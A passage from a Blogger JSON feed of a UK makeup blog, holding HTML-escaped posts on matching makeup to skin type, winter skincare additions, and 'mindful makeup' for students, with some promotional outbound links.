reverses UV radiation damage and boosts collagen production.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"s8\" style=\"line-height: 1.8; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 21.6px;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s7\" style=\"color: #0e101a; font-weight: bold; line-height: 14.4px;\"\u003ELip and eye makeup according to your skin type\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003EMatte lip tints work wonderfully with waterproof eye makeup for those with oily complexion to create long-lasting appeal. On the flip side, people with dry complexions may find pleasure in moisturizing eye shadows that provide an additional layer of moisture, especially when combined with creamy lipsticks that provide softness along with pigment. It all boils down to\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/indianexpress.com\/article\/lifestyle\/life-style\/tips-to-choose-right-makeup-for-different-skin-types-8580808\/\"\u003E\u003Cspan class=\"s10\" style=\"color: #1155cc; line-height: 14.4px;\"\u003Ematching the unique features of the complexion\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u0026nbsp;to the makeup you choose.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"s8\" style=\"line-height: 1.8; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 21.6px;\"\u003E4.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s7\" style=\"color: #0e101a; font-weight: bold; line-height: 14.4px;\"\u003EOpting for the right powders and concealers\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA light powder and oil-free concealer may assist people with oily skin to look rejuvenated. Ladies with dry complexions should stick to velvety concealers mixed with hydrating powders for a radiant effect. Additionally, equilibrium is key when dealing with combination skin; occasionally, the T-zone should have oil-free concealer, while the dry parts should have creamy concealer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"s8\" style=\"line-height: 1.8; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 21.6px;\"\u003E5.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s7\" style=\"color: #0e101a; font-weight: bold; line-height: 14.4px;\"\u003EPatch test is a must\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003ERegarding your product removal process,\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.realsimple.com\/beauty-fashion\/skincare\/how-to-choose-skin-care-products\"\u003E\u003Cspan class=\"s10\" style=\"color: #1155cc; line-height: 14.4px;\"\u003Ea patch test is a wise move\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E. It can assist in determining whether particular items or components may inflame your skin, block up your pores, or trigger symptoms of allergies. It may take some effort initially to evaluate every element before buying them, but it will save you a great deal of time and financial trouble in the long run.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou must choose the right item for your complexion type to optimize skin wellness and appearance. Note that cosmetics ought to accentuate your inherent appeal rather than compromise your skin's integrity. Hopefully, these tips help!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5831004023955525777\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2024\/01\/how-to-choose-perfect-makeup-souvenirs.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5831004023955525777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5831004023955525777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2024\/01\/how-to-choose-perfect-makeup-souvenirs.html","title":"How to Choose the Perfect Makeup Souvenirs for Your Skin Type?"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1baCRn2WJ7GWQIMPy9lkfbVnunIvZKbFS8xqMRwsfFnjqtBEUp8rcsuP8O07UUfXpkz1LGIlB1K-_2C8FI2ebvyZDjUUv-xKqcnZ0Hs6djdvj_xlPbt8X55svaszVZ1AkkXL0P4uLYTbzOrp4BeF7KNk6Jx7CfPnfnRolLSRQqFS5lnW3G7eXfK8ywxQ\/s72-c\/0C1AC1EC-3E7D-4828-BF9D-15A814396266.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4904590864696384916"},"published":{"$t":"2023-11-27T14:34:00.003+00:00"},"updated":{"$t":"2023-11-27T14:35:55.135+00:00"},"title":{"type":"text","$t":"Revamp Your Winter Skincare Routine with These 5 Must-Have Additions"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNRHGm1gC6UDLTBFGIhCzO0gMy0atzcGf6PLIzy7MRSUSyHH_wrJNQh_cXGRva4H_hS3LIFDIXHfItoALiGVo_fcENgq-J48-lKMG_MJHWtQ4sj0p4RhozIonLQw7_EM145H28pEkI7CT1K8mLnFZdpBrsJNpsaL1k3pIP8FcRNmszIvO-Vkv1T-0hjE\/s957\/B845D5EA-F875-446D-9F8F-EF8441AC457D.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cimg alt=\"Revamp-winter-skincare\" border=\"0\" data-original-height=\"957\" data-original-width=\"634\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNRHGm1gC6UDLTBFGIhCzO0gMy0atzcGf6PLIzy7MRSUSyHH_wrJNQh_cXGRva4H_hS3LIFDIXHfItoALiGVo_fcENgq-J48-lKMG_MJHWtQ4sj0p4RhozIonLQw7_EM145H28pEkI7CT1K8mLnFZdpBrsJNpsaL1k3pIP8FcRNmszIvO-Vkv1T-0hjE\/s16000\/B845D5EA-F875-446D-9F8F-EF8441AC457D.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EWinters can be worse for our skin as those cold, harsh winds and indoor heating not only rob the precious moisture from your skin but can cause dryness and irritation, too. Most of us are unsure how to maintain our skin's health, especially if it is dry and aging.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003EThere is no escape from the wintery conditions outside or the indoor heat, so you must know what kind of skincare routine and products to follow. For example, investing in good quality moisturizers and an\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/us.comfortzoneskin.com\/collections\/face-moisturizers\"\u003E\u003Cspan class=\"s3\" style=\"color: #0563c1; line-height: 21.6px;\"\u003Eanti-aging face cream\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;to protect the skin is a must. Thankfully, there are some effective ways to safeguard the skin from the chill and dryness of the winter.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ERevamp your winter skincare routine with the following must-have additions if you are looking for a supple, radiant, and hydrated complexion.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan class=\"s2\" style=\"font-weight: bold; line-height: 21.6px;\"\u003EA nourishing moisturizer with the right ingredients\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s2\" style=\"font-weight: bold; line-height: 21.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003EYou will need some nourishing and intensifying moisturizers during the cold to keep the skin supple and hydrated. For example, hyaluronic acid and glycerin in moisturizers are effective as they are low-molecular-weight substances. Emollients are essential to fortify the skin's barrier and safeguard it from the cold winds. Occlusives, which are oils and waxes in\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003Emoisturizer\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E, prevent any water from escaping the skin.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"s5\" style=\"font-size: 18px; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 21.6px;\"\u003E•\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003ETip: \u0026nbsp;Upgrade your moisturizer in winter and look for a more nourishing formula with ingredients like shea and glycerin to create a protective barrier.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"s5\" style=\"font-size: 18px; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan class=\"s2\" style=\"font-weight: bold; line-height: 21.6px;\"\u003EUse a hydrating serum\u003C\/span\u003E\u003Cspan class=\"s2\" style=\"font-weight: bold; line-height: 21.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003EAs both inside and outside the house are \u0026nbsp;drier in winters, what your skin needs is a\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.vogue.co.uk\/article\/best-hydrating-serums\"\u003E\u003Cspan class=\"s3\" style=\"color: #0563c1; line-height: 21.6px;\"\u003Ehydrating serum\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;with hyaluronic acid. The aim here is to protect the skin with a \u0026nbsp;powerful ingredient that can keep the skin well-hydrated and lock in the maximum amount of moisture. Use dermatologist-approved products and look for the most effective formulas to address your wintertime skin needs.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"s5\" style=\"font-size: 18px; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 21.6px;\"\u003E•\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003ETip: \u0026nbsp;Add a hydrating serum with hyaluronic acid in your daily skincare routine\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"s5\" style=\"font-size: 18px; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan class=\"s2\" style=\"font-weight: bold; line-height: 21.6px;\"\u003EExfoliating treatment for the body\u003C\/span\u003E\u003Cspan class=\"s2\" style=\"font-weight: bold; line-height: 21.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003EAs cold weather conditions encourage the buildup of dead skin cells, your body and face start looking dull. It is essential to include an exfoliating treatment in your daily skincare routine and use a strong exfoliant to get rid of dead skin and cells from your body and face.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"s5\" style=\"font-size: 18px; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 21.6px;\"\u003E•\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003ETip: \u0026nbsp;Shop for a chemical exfoliant with alpha hydroxy acids or beta hydroxy acids for effective exfoliation.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"s5\" style=\"font-size: 18px; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan class=\"s2\" style=\"font-weight: bold; line-height: 21.6px;\"\u003EIntensive repair for hair\u003C\/span\u003E\u003Cspan class=\"s2\" style=\"font-weight: bold; line-height: 21.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003EMake sure to pay attention to your hair during winter and focus just on your body and face. Include an\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s3\" style=\"line-height: 21.6px;\"\u003E\u003Ca href=\"https:\/\/www.healthline.com\/health\/overnight-hair-mask\"\u003Eovernight mask\u003C\/a\u003E\u003Cspan style=\"color: #0563c1;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"s3\" style=\"line-height: 21.6px;\"\u003Ein your\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;daily skincare routine for intensive care and repair of your hair. Cover your hair with a mask at night and let it work on the scalp and hair while you sleep to rejuvenate the hair and strengthen the roots.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"s5\" style=\"font-size: 18px; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 21.6px;\"\u003E•\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003ETip: \u0026nbsp;Look for aloe vera and chamomile masks and apply twice a week at night to help repair dry and dull hair.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 18px; line-height: 21.6px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003ELast but not least\u003C\/span\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E, remember to give your lips some love in the winter and keep them well hydrated with a lip balm with SPF. Follow the above tips to maintain smooth and glowing skin during winter and impress everybody with your radiant complexion.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4904590864696384916\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/11\/revamp-your-winter-skincare-routine.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4904590864696384916"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4904590864696384916"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/11\/revamp-your-winter-skincare-routine.html","title":"Revamp Your Winter Skincare Routine with These 5 Must-Have Additions"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNRHGm1gC6UDLTBFGIhCzO0gMy0atzcGf6PLIzy7MRSUSyHH_wrJNQh_cXGRva4H_hS3LIFDIXHfItoALiGVo_fcENgq-J48-lKMG_MJHWtQ4sj0p4RhozIonLQw7_EM145H28pEkI7CT1K8mLnFZdpBrsJNpsaL1k3pIP8FcRNmszIvO-Vkv1T-0hjE\/s72-c\/B845D5EA-F875-446D-9F8F-EF8441AC457D.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8729181951923416559"},"published":{"$t":"2023-11-02T17:11:00.021+00:00"},"updated":{"$t":"2023-11-21T14:20:46.861+00:00"},"title":{"type":"text","$t":"Why is appearance so important for students?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"524\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC74G_EbotRvKhjnUzkxn2DKFDNYQYowBNPaaPaQnyvTYPac3cN7P_7jl9vqkgK0hVYbqBQaO_mMNa7VvpEUXWR9kUxK-bZhYVwlGDrKBnauhnPXXF_DGR1n6degH3Gl1Qzi5J9SZxXeVaW13Y1_wu-hcwSIAneCtwn1EbS4PeKmo7InyZSC8xWAny_w0\/s16000\/5A23526C-B42D-4729-8291-28ED1EE8A71C.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"s9\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s9\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003C\/p\u003E\u003Cp class=\"s9\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMindful makeup is a concept that combines the principles of mindfulness with the act of applying makeup. It can be a beneficial practice for students and individuals of all ages, helping to enhance confidence and focus. Here are some ways in which mindful makeup can be incorporated into a student's routine.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca name=\"_uzwcqj7e3gi1\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EPreparation and Setup\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECreating a mindful makeup routine begins with carefully preparing and setting up your environment. This initial step lays the foundation for a harmonious and focused experience. Start by designating a clean, clutter-free space where you can comfortably apply your makeup. The physical space you choose should promote a sense of tranquility and mindfulness.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETake a moment to ensure that all your makeup products are within easy reach and well-organized. This not only saves you time but also reduces distractions during the application process. Consider using makeup products that align with your values, such as natural, cruelty-free options, which can contribute to a more mindful approach.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EBy setting up your environment thoughtfully, you create a space for mindfulness. It becomes a sanctuary where you can immerse yourself in the present moment, free from unnecessary stress, academic pressure, worries about\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003Espeedypapers prices\u003C\/span\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E, or other external chaos. As you sit down to apply your makeup in this serene space, you're better prepared to engage in the practice of mindful makeup, enhancing your confidence and focus.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca name=\"_xw7hl5gj9aqg\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EBreathing Exercises\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBefore applying makeup, take a few moments to engage in calming breathing exercises. Inhale deeply through your nose, allowing your abdomen to rise, and exhale slowly through your mouth, releasing any tension. These breaths help anchor yourself in the present, quieting your mind and reducing stress.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EThe rhythm of your breath becomes a soothing backdrop for the mindful makeup process, allowing you to approach it with a sense of inner calm. It is similar to traditional meditation. In fact, there are many\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/pubglitepc.com\/student-apps-to-cope-with-homework-faster\/\" target=\"_blank\"\u003E\u003Cspan class=\"s8\" style=\"color: #1155cc; line-height: 13.2px;\"\u003Estudent apps\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003Ethat can 